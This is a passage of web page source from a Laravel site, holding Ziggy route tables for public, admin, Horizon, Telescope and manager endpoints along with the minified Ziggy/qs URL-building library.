uoteRequest}\/preview","methods":["GET","HEAD"],"domain":null},"quote-request.download":{"uri":"quote-request\/{quoteRequest}\/download","methods":["GET","HEAD"],"domain":null},"quote-request.check":{"uri":"quote-request\/check","methods":["GET","HEAD"],"domain":null},"contact.call-me":{"uri":"call-me","methods":["POST"],"domain":null},"contact.salesrep-request":{"uri":"salesrep-request","methods":["POST"],"domain":null},"catalog":{"uri":"catalogo-de-produtos","methods":["GET","HEAD"],"domain":null},"catalog-download-checker":{"uri":"catalog-download-checker","methods":["GET","HEAD"],"domain":null},"catalog-generate":{"uri":"catalog-generate","methods":["POST"],"domain":null},"checkOrderSheet":{"uri":"checkOrderSheet","methods":["GET","HEAD"],"domain":null},"stopCheckOrderSheet":{"uri":"stopCheckOrderSheet","methods":["GET","HEAD"],"domain":null},"researched-term.suggestion":{"uri":"researched-term\/{researched}\/suggestion","methods":["POST"],"domain":null},"researched-term.email":{"uri":"researched-term\/{researched}\/email","methods":["POST"],"domain":null},"newsletter.store":{"uri":"newsletter","methods":["POST"],"domain":null},"business-partner.show":{"uri":"api\/admin\/business-partners\/{businessPartner}","methods":["GET","HEAD"],"domain":null},"business-partner.tickets":{"uri":"api\/admin\/business-partners\/{businessPartner}\/tickets","methods":["GET","HEAD"],"domain":null},"business-partners.search":{"uri":"api\/admin\/business-partners\/relationships\/search","methods":["GET","HEAD"],"domain":null},"business-partners.by-code":{"uri":"api\/admin\/business-partners\/by-code\/{code}","methods":["GET","HEAD"],"domain":null},"clients.export":{"uri":"api\/admin\/clients\/export","methods":["GET","HEAD"],"domain":null},"clients.export-columns":{"uri":"api\/admin\/clients\/export\/columns","methods":["GET","HEAD"],"domain":null},"download-client-report-by-state-xls":{"uri":"api\/admin\/clients\/export\/state","methods":["GET","HEAD"],"domain":null},"tickets.search":{"uri":"api\/admin\/tickets\/followup\/search","methods":["GET","HEAD"],"domain":null},"comments.store":{"uri":"api\/admin\/tickets\/{ticket}\/comments","methods":["POST"],"domain":null},"comments.update":{"uri":"api\/admin\/tickets\/{ticket}\/comments\/{comment}","methods":["PUT","PATCH"],"domain":null},"attachments.store":{"uri":"api\/admin\/tickets\/{ticket}\/attachments","methods":["POST"],"domain":null},"download-client-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-client-summary-xls","methods":["GET","HEAD"],"domain":null},"download-client-summary-pdf":{"uri":"api\/admin\/tickets\/{ticket}\/download-client-summary-pdf","methods":["GET","HEAD"],"domain":null},"download-buy-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-buy-summary-xls","methods":["GET","HEAD"],"domain":null},"download-not-buy-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-not-buy-summary-xls","methods":["GET","HEAD"],"domain":null},"groups.search":{"uri":"api\/admin\/businessgroup\/search","methods":["GET","HEAD"],"domain":null},"ticket.notification.download":{"uri":"api\/admin\/ticket\/notification\/{ticketNotification}\/download","methods":["GET","HEAD"],"domain":null},"synthesis-activities-general":{"uri":"api\/admin\/synthesis-activities","methods":["GET","HEAD"],"domain":null},"download-cities-pdf":{"uri":"api\/admin\/cities\/download-cities-xls","methods":["POST"],"domain":null},"download-products-xls":{"uri":"api\/admin\/price-tables\/{priceTable}\/download-products-xls","methods":["POST"],"domain":null},"batch-analysis.export":{"uri":"api\/admin\/batch-analysis\/export","methods":["GET","HEAD"],"domain":null},"goods-receipt.download":{"uri":"api\/admin\/goods-receipt\/download","methods":["GET","HEAD"],"domain":null}},
        baseUrl: 'https://completa.com.br/',
        baseProtocol: 'https',
        baseDomain: 'completa.com.br',
        basePort: false,
        defaultParameters: []
    };

    !function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("route",[],t):"object"==typeof exports?exports.route=t():e.route=t()}(this,function(){return function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=5)}([function(e,t,r){"use strict";var n=Object.prototype.hasOwnProperty,o=Array.isArray,i=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),a=function(e,t){for(var r=t&&t.plainObjects?Object.create(null):{},n=0;n<e.length;++n)void 0!==e[n]&&(r[n]=e[n]);return r};e.exports={arrayToObject:a,assign:function(e,t){return Object.keys(t).reduce(function(e,r){return e[r]=t[r],e},e)},combine:function(e,t){return[].concat(e,t)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],r=[],n=0;n<t.length;++n)for(var i=t[n],a=i.obj[i.prop],u=Object.keys(a),c=0;c<u.length;++c){var l=u[c],s=a[l];"object"==typeof s&&null!==s&&-1===r.indexOf(s)&&(t.push({obj:a,prop:l}),r.push(s))}return function(e){for(;e.length>1;){var t=e.pop(),r=t.obj[t.prop];if(o(r)){for(var n=[],i=0;i<r.length;++i)void 0!==r[i]&&n.push(r[i]);t.obj[t.prop]=n}}}(t),e},decode:function(e,t,r){var n=e.replace(/\+/g," ");if("iso-8859-1"===r)return n.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(n)}catch(e){return n}},encode:function(e,t,r){if(0===e.length)return e;var n=e;if("symbol"==typeof e?n=Symbol.prototype.toString.call(e):"string"!=typeof e&&(n=String(e)),"iso-8859-1"===r)return escape(n).replace(/%u[0-9a-f]{4}/gi,function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"});for(var o="",a=0;a<n.length;++a){var u=n.charCodeAt(a);45===u||46===u||95===u||126===u||u>=48&&u<=57||u>=65&&u<=90||u>=97&&u<=122?o+=n.charAt(a):u<128?o+=i[u]:u<2048?o+=i[192|u>>6]+i[128|63&u]:u<55296||u>=57344?o+=i[224|u>>12]+i[128|u>>6&63]+i[128|63&u]:(a+=1,u=65536+((1023&u)<<10|1023&n.charCodeAt(a)),o+=i[240|u>>18]+i[128|u>>12&63]+i[128|u>>6&63]+i[128|63&u])}return o},isBuffer:function(e){return!(!e||"object"!=typeof e||!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e)))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},merge:function e(t,r,i){if(!r)return t;if("object"!=typeof r){if(o(t))t.push(r);else{if(!t||"object"!=typeof t)return[t,r];(i&&(i.plainObjects||i.allowPrototypes)||!n.call(Object.prototype,r))&&(t[r]=!0)}return t}if(!t||"object"!=typeof t)return[t].concat(r);var u=t;return o(t)&&!o(r)&&(u=a(t,i)),o(t)&&o(r)?(r.forEach(function(r,o){if(n.call(t,o)){var a=t[o];a&&"object"==typeof a&&r&&"object"==typeof r?t[o]=e(a,r,i):t.push(r)}else t[o]=r}),t):Object.keys(r).reduce(function(t,o){var a=r[o];return n.call(t,o)?t[o]=e(t[o],a,i):t[o]=a,t},u)}}},function(e,t,r){"use strict";var n=String.prototype.replace,o=/%20/g,i=r(0),a={RFC1738:"RFC1738",RFC3986:"RFC3986"};e.exports=i.assign({default:a.RFC3986,formatters:{RFC1738:function(e){return n.call(e,o,"+")},RFC3986:function(e){return String(e)}}},a)},function(e,t,r){"use strict";var n=r(3),o=r(4),i=r(1);e.exports={formats:i,parse:o,stringify:n}},function(e,t,r){"use strict";var n=r(0),o=r(1),i=Object.prototype.hasOwnProperty,a={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},u=Array.isArray,c=Array.prototype.push,l=function(e,t){c.apply(e,u(t)?t:[t])},s=Date.prototype.toISOString,f=o.default,p={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:n.encode,encodeValuesOnly:!1,format:f,formatter:o.formatters[f],indices:!1,serializeDate:function(e){return s.call(e)},skipNulls:!1,strictNullHandling:!1},d=function e(t,r,o,i,a,c,s,f,d,y,h,m,b){var g,v=t;if("function"==typeof s?v=s(r,v):v instanceof Date?v=y(v):"comma"===o&&u(v)&&(v=v.join(",")),null===v){if(i)return c&&!m?c(r,p.encoder,b):r;v=""}if("string"==typeof(g=v)||"number"==typeof g||"boolean"==typeof g||"symbol"==typeof g||"bigint"==typeof g||n.isBuffer(v))return c?[h(m?r:c(r,p.encoder,b))+"="+h(c(v,p.encoder,b))]:[h(r)+"="+h(String(v))];var O,w=[];if(void 0===v)return w;if(u(s))O=s;else{var j=Object.keys(v);O=f?j.sort(f):j}for(var P=0;P<O.length;++P){var x=O[P];a&&null===v[x]||(u(v)?l(w,e(v[x],"function"==typeof o?o(r,x):r,o,i,a,c,s,f,d,y,h,m,b)):l(w,e(v[x],r+(d?"."+x:"["+x+"]"),o,i,a,c,s,f,d,y,h,m,b)))}return w};e.exports=function(e,t){var r,n=e,c=function(e){if(!e)return p;if(null!==e.encoder&&void 0!==e.encoder&&"function"!=typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||p.charset;if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var r=o.default;if(void 0!==e.format){if(!i.call(o.formatters,e.format))throw new TypeError("Unknown format option provided.");r=e.format}var n=o.formatters[r],a=p.filter;return("function"==typeof e.filter||u(e.filter))&&(a=e.filter),{addQueryPrefix:"boolean"==typeof e.addQueryPrefix?e.addQueryPrefix:p.addQueryPrefix,allowDots:void 0===e.allowDots?p.allowDots:!!e.allowDots,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:p.charsetSentinel,delimiter:void 0===e.delimiter?p.delimiter:e.delimiter,encode:"boolean"==typeof e.encode?e.encode:p.encode,encoder:"function"==typeof e.encoder?e.encoder:p.encoder,encodeValuesOnly:"boolean"==typeof e.encodeValuesOnly?e.encodeValuesOnly:p.encodeValuesOnly,filter:a,formatter:n,serializeDate:"function"==typeof e.serializeDate?e.serializeDate:p.serializeDate,skipNulls:"boolean"==typeof e.skipNulls?e.skipNulls:p.skipNulls,sort:"function"==typeof e.sort?e.sort:null,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:p.strictNullHandling}}(t);"function"==typeof c.filter?n=(0,c.filter)("",n):u(c.filter)&&(r=c.filter);var s,f=[];if("object"!=typeof n||null===n)return"";s=t&&t.arrayFormat in a?t.arrayFormat:t&&"indices"in t?t.indices?"indices":"repeat":"indices";var y=a[s];r||(r=Object.keys(n)),c.sort&&r.sort(c.sort);for(var h=0;h<r.length;++h){var m=r[h];c.skipNulls&&null===n[m]||l(f,d(n[m],m,y,c.strictNullHandling,c.skipNulls,c.encode?c.encoder:null,c.filter,c.sort,c.allowDots,c.serializeDate,c.formatter,c.encodeValuesOnly,c.charset))}var b=f.join(c.delimiter),g=!0===c.addQueryPrefix?"?":"";return c.charsetSentinel&&("iso-8859-1"===c.charset?g+="utf8=%26%2310003%3B&":g+="utf8=%E2%9C%93&"),b.length>0?g+b:""}},function(e,t,r){"use strict";var n=r(0),o=Object.prototype.hasOwnProperty,i={allowDots:!1,allowPrototypes:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:n.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},a=function(e){return e.replace(/&#(\d+);/g,function(e,t){return String.fromCharCode(parseInt(t,10))})},u=function(e,t,r){if(e){var n=r.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,i=/(\[[^[\]]*])/g,a=r.depth>0&&/(\[[^[\]]*])/.exec(n),u=a?n.slice(0,a.index):n,c=[];if(u){if(!r.plainObjects&&o.call(Object.prototype,u)&&!r.allowPrototypes)return;c.push(u)}for(var l=0;r.depth>0&&null!==(a=i.exec(n))&&l<r.depth;){if(l+=1,!r.plainObjects&&o.call(Object.prototype,a[1].slice(1,-1))&&!r.allowPrototypes)return;c.push(a[1])}return a&&c.push("["+n.slice(a.index)+"]"),function(e,t,r){for(var n=t,o=e.length-1;o>=0;--o){var i,a=e[o];if("[]"===a&&r.parseArrays)i=[].concat(n);else{i=r.plainObjects?Object.create(null):{};var u="["===a.charAt(0)&&"]"===a.charAt(a.length-1)?a.slice(1,-1):a,c=parseInt(u,10);r.parseArrays||""!==u?!isNaN(c)&&a!==u&&String(c)===u&&c>=0&&r.parseArrays&&c<=r.arrayLimit?(i=[])[c]=n:i[u]=n:i={0:n}}n=i}return n}(c,t,r)}};e.exports=function(e,t){var r=function(e){if(!e)return i;if(null!==e.decoder&&void 0!==e.decoder&&"function"!=typeof e.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new Error("The charset option must be either utf-8, iso-8859-1, or undefined");var t=void 0===e.charset?i.charset:e.charset;return{allowDots:void 0===e.allowDots?i.allowDots:!!e.allowDots,allowPrototypes:"boolean"==typeof e.allowPrototypes?e.allowPrototypes:i.allowPrototypes,arrayLimit:"number"==typeof e.arrayLimit?e.arrayLimit:i.arrayLimit,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:i.charsetSentinel,comma:"boolean"==typeof e.comma?e.comma:i.comma,decoder:"function"==typeof e.decoder?e.decoder:i.decoder,delimiter:"string"==typeof e.delimiter||n.isRegExp(e.delimiter)?e.delimiter:i.delimiter,depth:"number"==typeof e.depth||!1===e.depth?+e.depth:i.depth,ignoreQueryPrefix:!0===e.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof e.interpretNumericEntities?e.interpretNumericEntities:i.interpretNumericEntities,parameterLimit:"number"==typeof e.parameterLimit?e.parameterLimit:i.parameterLimit,parseArrays:!1!==e.parseArrays,plainObjects:"boolean"==typeof e.plainObjects?e.plainObjects:i.plainObjects,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:i.strictNullHandling}}(t);if(""===e||null==e)return r.plainObjects?Object.create(null):{};for(var c="string"==typeof e?function(e,t){var r,u={},c=t.ignoreQueryPrefix?e.replace(/^\?/,""):e,l=t.parameterLimit===1/0?void 0:t.parameterLimit,s=c.split(t.delimiter,l),f=-1,p=t.charset;if(t.charsetSentinel)for(r=0;r<s.length;++r)0===s[r].indexOf("utf8=")&&("utf8=%E2%9C%93"===s[r]?p="utf-8":"utf8=%26%2310003%3B"===s[r]&&(p="iso-8859-1"),f=r,r=s.length);for(r=0;r<s.length;++r)if(r!==f){var d,y,h=s[r],m=h.indexOf("]="),b=-1===m?h.indexOf("="):m+1;-1===b?(d=t.decoder(h,i.decoder,p),y=t.strictNullHandling?null:""):(d=t.decoder(h.slice(0,b),i.decoder,p),y=t.decoder(h.slice(b+1),i.decoder,p)),y&&t.interpretNumericEntities&&"iso-8859-1"===p&&(y=a(y)),y&&t.comma&&y.indexOf(",")>-1&&(y=y.split(",")),o.call(u,d)?u[d]=n.combine(u[d],y):u[d]=y}return u}(e,r):e,l=r.plainObjects?Object.create(null):{},s=Object.keys(c),f=0;f<s.length;++f){var p=s[f],d=u(p,c[p],r);l=n.merge(l,d,r)}return n.compact(l)}},function(e,t,r){"use strict";function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}r.r(t);var o=function(){function e(t,r,n){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.name=t,this.ziggy=n,this.route=this.ziggy.namedRoutes[this.name],void 0===this.name)throw new Error("Ziggy Error: You must provide a route name");if(void 0===this.route)throw new Error("Ziggy Error: route '".concat(this.name,"' is not found in the route list"));this.absolute=void 0===r||r,this.domain=this.setDomain(),this.path=this.route.uri.replace(/^\//,"")}var t,r;return t=e,(r=[{key:"setDomain",value:function(){if(!this.absolute)return"/";if(!this.route.domain)return this.ziggy.baseUrl.replace(/\/?$/,"/");var e=(this.route.domain||this.ziggy.baseDomain).replace(/\/+$/,"");return this.ziggy.basePort&&e.replace(/\/+$/,"")===this.ziggy.baseDomain.replace(/\/+$/,"")&&(e=this.ziggy.baseDomain+":"+this.ziggy.basePort),this.ziggy.baseProtocol+"://"+e+"/"}},{key:"construct",value:function(){return this.domain+this.path}}])&&n(t.prototype,r),e}(),i=r(2);function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function l(e){var t="function"==typeof Map?new Map:void 0;return(l=function(e){if(null===e||(r=e,-1===Function.toString.call(r).indexOf("[native code]")))return e;var r;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return function(e,t,r){return(function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,r){var n=[null];n.push.apply(n,t);var o=new(Function.bind.apply(e,n));return r&&s(o,r.prototype),o}).apply(null,arguments)}(e,arguments,f(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),s(n,e)})(e)}function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}r.d(t,"default",function(){return d});var p=function(e){function t(e,r,n){var i,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(i=function(e,t){return!t||"object"!==u(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,f(t).call(this))).name=e,i.absolute=n,i.ziggy=a||Ziggy,i.urlBuilder=i.name?new o(e,n,i.ziggy):null,i.template=i.urlBuilder?i.urlBuilder.construct():"",i.urlParams=i.normalizeParams(r),i.queryParams={},i.hydrated="",i}var r,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&s(e,t)}(t,l(String)),r=t,(n=[{key:"normalizeParams",value:function(e){return void 0===e?{}:((e="object"!==u(e)?[e]:e).hasOwnProperty("id")&&-1==this.template.indexOf("{id}")&&(e=[e.id]),this.numericParamIndices=Array.isArray(e),a({},e))}},{key:"with",value:function(e){return this.urlParams=this.normalizeParams(e),this}},{key:"withQuery",value:function(e){return a(this.queryParams,e),this}},{key:"hydrateUrl",value:function(){var e=this;if(this.hydrated)return this.hydrated;var t=this.template.replace(/{([^}]+)}/gi,function(t,r){var n,o,i=e.trimParam(t);if(e.ziggy.defaultParameters.hasOwnProperty(i)&&(n=e.ziggy.defaultParameters[i]),n&&!e.urlParams[i])return delete e.urlParams[i],n;if(e.numericParamIndices?(e.urlParams=Object.values(e.urlParams),o=e.urlParams.shift()):(o=e.urlParams[i],delete e.urlParams[i]),void 0===o){if(-1===t.indexOf("?"))throw new Error("Ziggy Error: '"+i+"' key is required for route '"+e.name+"'");return""}return o.id?encodeURIComponent(o.id):encodeURIComponent(o)});return null!=this.urlBuilder&&""!==this.urlBuilder.path&&(t=t.replace(/\/+$/,"")),this.hydrated=t,this.hydrated}},{key:"matchUrl",value:function(){var e=window.location.hostname+(window.location.port?":"+window.location.port:"")+window.location.pathname,t=this.template.replace(/(\/\{[^\}]*\?\})/g,"/").replace(/(\{[^\}]*\})/gi,"[^/?]+").replace(/\/?$/,"").split("://")[1],r=this.template.replace(/(\{[^\}]*\})/gi,"[^/?]+").split("://")[1],n=e.replace(/\/?$/,"/"),o=new RegExp("^"+r+"/$").test(n),i=new RegExp("^"+t+"/$").test(n);return o||i}},{key:"constructQuery",value:function(){if(0===Object.keys(this.queryParams).length&&0===Object.keys(this.urlParams).length)return"";var e=a(this.urlParams,this.queryParams);return Object(i.stringify)(e,{encodeValuesOnly:!0,skipNulls:!0,addQueryPrefix:!0,arrayFormat:"indices"})}},{key:"current",value:function(){var e=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,n=Object.keys(this.ziggy.namedRoutes),o=n.filter(function(r){return-1!==e.ziggy.namedRoutes[r].methods.indexOf("GET")&&new t(r,void 0,void 0,e.ziggy).matchUrl()})[0];if(r){var i=new RegExp("^"+r.replace("*",".*").replace(".",".")+"$","i");return i.test(o)}return o}},{key:"check",value:function(e){return Object.keys(this.ziggy.namedRoutes).includes(e)}},{key:"extractParams",value:function(e,t,r){var n=this,o=e.split(r);return t.split(r).reduce(function(e,t,r){return 0===t.indexOf("{")&&-1!==t.indexOf("}")&&o[r]?a(e,(i={},u=n.trimParam(t),c=o[r],u in i?Object.defineProperty(i,u,{value:c,enumerable:!0,configurable:!0,writable:!0}):i[u]=c,i)):e;var i,u,c},{})}},{key:"parse",value:function(){this.return=this.hydrateUrl()+this.constructQuery()}},{key:"url",value:function(){return this.parse(),this.return}},{key:"toString",value:function(){return this.url()}},{key:"trimParam",value:function(e){return e.replace(/{|}|\?/g,"")}},{key:"valueOf",value:function(){return this.url()}},{key:"params",get:function(){var e=this.ziggy.namedRoutes[this.current()];return a(this.extractParams(window.location.hostname,e.domain||"","."),this.extractParams(window.location.pathname.slice(1),e.uri,"/"))}}])&&c(r.prototype,n),t}();function d(e,t,r,n){return new p(e,t,r,n)}}]).default});
</script>
    <!-- BEGIN PRE-SCRIPTS -->
        <!-- END PRE-SCRIPTS -->

    <script type="text/javascript">
    (function() {
        var routes = {"horizon.stats.index":{"uri":"horizon\/api\/stats","methods":["GET","HEAD"],"domain":null},"horizon.workload.index":{"uri":"horizon\/api\/workload","methods":["GET","HEAD"],"domain":null},"horizon.masters.index":{"uri":"horizon\/api\/masters","methods":["GET","HEAD"],"domain":null},"horizon.monitoring.index":{"uri":"horizon\/api\/monitoring","methods":["GET","HEAD"],"domain":null},"horizon.monitoring.store":{"uri":"horizon\/api\/monitoring","methods":["POST"],"domain":null},"horizon.monitoring-tag.paginate":{"uri":"horizon\/api\/monitoring\/{tag}","methods":["GET","HEAD"],"domain":null},"horizon.monitoring-tag.destroy":{"uri":"horizon\/api\/monitoring\/{tag}","methods":["DELETE"],"domain":null},"horizon.jobs-metrics.index":{"uri":"horizon\/api\/metrics\/jobs","methods":["GET","HEAD"],"domain":null},"horizon.jobs-metrics.show":{"uri":"horizon\/api\/metrics\/jobs\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.queues-metrics.index":{"uri":"horizon\/api\/metrics\/queues","methods":["GET","HEAD"],"domain":null},"horizon.queues-metrics.show":{"uri":"horizon\/api\/metrics\/queues\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.index":{"uri":"horizon\/api\/batches","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.show":{"uri":"horizon\/api\/batches\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.retry":{"uri":"horizon\/api\/batches\/retry\/{id}","methods":["POST"],"domain":null},"horizon.pending-jobs.index":{"uri":"horizon\/api\/jobs\/pending","methods":["GET","HEAD"],"domain":null},"horizon.completed-jobs.index":{"uri":"horizon\/api\/jobs\/completed","methods":["GET","HEAD"],"domain":null},"horizon.silenced-jobs.index":{"uri":"horizon\/api\/jobs\/silenced","methods":["GET","HEAD"],"domain":null},"horizon.failed-jobs.index":{"uri":"horizon\/api\/jobs\/failed","methods":["GET","HEAD"],"domain":null},"horizon.failed-jobs.show":{"uri":"horizon\/api\/jobs\/failed\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.retry-jobs.show":{"uri":"horizon\/api\/jobs\/retry\/{id}","methods":["POST"],"domain":null},"horizon.jobs.show":{"uri":"horizon\/api\/jobs\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.index":{"uri":"horizon\/{view?}","methods":["GET","HEAD"],"domain":null},"telescope":{"uri":"telescope\/{view?}","methods":["GET","HEAD"],"domain":null},"login":{"uri":"manager\/login","methods":["GET","HEAD"],"domain":null},"logout":{"uri":"manager\/logout","methods":["POST"],"domain":null},"register":{"uri":"manager\/register","methods":["GET","HEAD"],"domain":null},"password.request":{"uri":"manager\/password\/reset","methods":["GET","HEAD"],"domain":null},"password.email":{"uri":"manager\/password\/email","methods":["POST"],"domain":null},"password.reset":{"uri":"manager\/password\/reset\/{token}","methods":["GET","HEAD"],"domain":null},"password.update":{"uri":"manager\/password\/reset","methods":["POST"],"domain":null},"banners.index":{"uri":"manager\/banners","methods":["GET","HEAD"],"domain":null},"banners.create":{"uri":"manager\/banners\/create","methods":["GET","HEAD"],"domain":null},"banners.store":{"uri":"manager\/banners","methods":["POST"],"domain":null},"banners.show":{"uri":"manager\/banners\/{banner}","methods":["GET","HEAD"],"domain":null},"banners.edit":{"uri":"manager\/banners\/{banner}\/edit","methods":["GET","HEAD"],"domain":null},"banners.update":{"uri":"manager\/banners\/{banner}","methods":["PUT","PATCH"],"domain":null},"banners.destroy":{"uri":"manager\/banners\/{banner}","methods":["DELETE"],"domain":null},"employees.index":{"uri":"manager\/employees","methods":["GET","HEAD"],"domain":null},"employees.create":{"uri":"manager\/employees\/create","methods":["GET","HEAD"],"domain":null},"employees.store":{"uri":"manager\/employees","methods":["POST"],"domain":null},"employees.show":{"uri":"manager\/employees\/{employee}","methods":["GET","HEAD"],"domain":null},"employees.edit":{"uri":"manager\/employees\/{employee}\/edit","methods":["GET","HEAD"],"domain":null},"employees.update":{"uri":"manager\/employees\/{employee}","methods":["PUT","PATCH"],"domain":null},"employees.destroy":{"uri":"manager\/employees\/{employee}","methods":["DELETE"],"domain":null},"featured-banners.index":{"uri":"manager\/featured-banners","methods":["GET","HEAD"],"domain":null},"featured-banners.create":{"uri":"manager\/featured-banners\/create","methods":["GET","HEAD"],"domain":null},"featured-banners.store":{"uri":"manager\/featured-banners","methods":["POST"],"domain":null},"featured-banners.show":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["GET","HEAD"],"domain":null},"featured-banners.edit":{"uri":"manager\/featured-banners\/{featured_banner}\/edit","methods":["GET","HEAD"],"domain":null},"featured-banners.update":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["PUT","PATCH"],"domain":null},"featured-banners.destroy":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["DELETE"],"domain":null},"categories.index":{"uri":"manager\/categories","methods":["GET","HEAD"],"domain":null},"categories.create":{"uri":"manager\/categories\/create","methods":["GET","HEAD"],"domain":null},"categories.store":{"uri":"manager\/categories","methods":["POST"],"domain":null},"categories.show":{"uri":"manager\/categories\/{category}","methods":["GET","HEAD"],"domain":null},"categories.edit":{"uri":"manager\/categories\/{category}\/edit","methods":["GET","HEAD"],"domain":null},"categories.update":{"uri":"manager\/categories\/{category}","methods":["PUT","PATCH"],"domain":null},"categories.destroy":{"uri":"manager\/categories\/{category}","methods":["DELETE"],"domain":null},"quote-request.index":{"uri":"manager\/quote-request","methods":["GET","HEAD"],"domain":null},"quote-request.resend":{"uri":"manager\/quote-request\/{quoteRequest}\/resend","methods":["GET","HEAD"],"domain":null},"users.index":{"uri":"manager\/users","methods":["GET","HEAD"],"domain":null},"users.create":{"uri":"manager\/users\/create","methods":["GET","HEAD"],"domain":null},"users.store":{"uri":"manager\/users","methods":["POST"],"domain":null},"users.show":{"uri":"manager\/users\/{user}","methods":["GET","HEAD"],"domain":null},"users.edit":{"uri":"manager\/users\/{user}\/edit","methods":["GET","HEAD"],"domain":null},"users.update":{"uri":"manager\/users\/{user}","methods":["PUT","PATCH"],"domain":null},"users.destroy":{"uri":"manager\/users\/{user}","methods":["DELETE"],"domain":null},"featured-groups.index":{"uri":"manager\/featured-groups","methods":["GET","HEAD"],"domain":null},"featured-groups.create":{"uri":"manager\/featured-groups\/create","methods":["GET","HEAD"],"domain":null},"featured-groups.store":{"uri":"manager\/featured-groups","methods":["POST"],"domain":null},"featured-groups.show":{"uri":"manager\/featured-groups\/{featured_group}","methods":["GET","HEAD"],"domain":null},"featured-groups.edit":{"uri":"manager\/featured-groups\/{featured_group}\/edit","methods":["GET","HEAD"],"domain":null},"featured-groups.update":{"uri":"manager\/featured-groups\/{featured_group}","methods":["PUT","PATCH"],"domain":null},"featured-groups.destroy":{"uri":"manager\/featured-groups\/{featured_group}","methods":["DE